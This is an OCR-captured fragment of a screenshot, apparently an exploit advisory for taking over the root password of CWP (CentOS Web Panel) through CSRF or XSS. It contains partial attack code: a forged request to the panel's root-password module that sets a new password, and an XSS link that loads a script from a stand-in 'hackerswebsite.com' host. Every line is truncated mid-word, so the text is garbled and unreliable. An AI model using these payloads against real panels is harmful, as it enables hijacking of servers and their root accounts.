
ility (changing root password) by XSS or CSRF.

 put those codes into source:

0/admin/index.php?module=rootpwd";

=newpassword&password2=newpassword";

e", "application/x-www-form-urlencoded");

ord that you want to change.)

by CSRF, CWP administrator will click hacker's web
his by XSS, CWP administrator will click here: (ad
ndex.php?module=<script%20src=//hackerswebsite.com
t to server by Putty or access the CWP panel with 